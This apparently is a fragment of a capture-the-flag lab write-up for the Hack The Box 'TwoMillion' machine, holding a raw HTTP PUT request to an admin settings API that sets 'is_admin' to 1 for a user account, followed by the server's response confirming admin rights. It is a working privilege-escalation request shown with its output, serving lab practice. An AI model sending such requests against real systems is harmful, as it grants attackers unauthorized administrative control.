 PUT /api/v1/admin/settings/update HTTP/1.1
Host: 2million.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://2million.htb/home/access
Cookie: PHPSESSID=lpl9ts7euqqld5in4tfgkhl0a9
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/json
Content-Length: 48
{
"email":"111@gmail.com",
"is_admin":1
}
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 14 Jun 2025 07:44:15 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 41
10
11 {
"id":13,
"username":"mobai",
"is_admin":1
}